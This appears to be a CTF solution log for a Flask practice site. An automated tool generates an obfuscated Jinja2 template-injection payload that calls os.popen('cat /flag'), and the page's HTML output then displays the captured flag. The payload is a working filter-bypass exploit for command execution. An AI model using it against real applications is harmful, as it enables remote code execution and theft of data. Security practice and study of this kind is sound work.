 $>> cat /flag
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('cat /flag') can be 'c'+'a'+'t'+' '+'/'+'f'+'l'+'a'+'g'
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
INFO:[cli] | Submit payload {{joiner|attr('_'+'_'+'i'+'n'+'i'+'t'+'_'+'_')|attr('_'+'_'+'g'+'l'+'o'+'b'+'a'+'l'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t
'+'e'+'m'+'_'+'_')('_'+'_'+'b'+'u'+'i'+'l'+'t'+'i'+'n'+'s'+'_'+'_')|attr('_'+'_'+'g'+'e'+'t'+'i'+'t'+'e'+'m'+'_'+'_')('_'+'_'+'i'+'m'+'p'+'o'+'r'+'t'+'_'+'_
')('o'+'s')|attr('p'+'o'+'p'+'e'+'n')('c'+'a'+'t'+' '+'/'+'f'+'l'+'a'+'g')|attr('r'+'e'+'a'+'d')()}}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>小白的flask网站</title>
<style>
body { font-family: Arial, sans-serif; margin: 0; padding: 0; background-color: #f0f0f0; }
.navbar { background-color: #3498db; padding: 10px; color: white; text-align: center; font-size: 24px; }
.content { margin: 50px auto; width: 80%; text-align: center; }
.footer { position: fixed; bottom: 0; width: 100%; text-align: center; background: #ddd; padding: 10px; font-size: 12px;}
input[type=text] { padding: 10px; width: 300px; }
input[type=submit] { padding: 10px 20px; background-color: #3498db; color: white; border: none; }
</style>
</head>
<body>
<div class="navbar">
小白的flask网站
</div>
<div class="content">
<h1>尝试注入一下吧</h1>
<form method="get" action="/">
<input type="text" name="name" placeholder="Enter your name...">
<input type="submit" value="Submit">
</form>
<div>
<h3>Welcome, flag{a5875d4c-2796-464b-b4c1-7d05a5b4b58a}
!</h3>
</div>
</div>
<div class="footer">
© 2025  - Powered by tools
</div>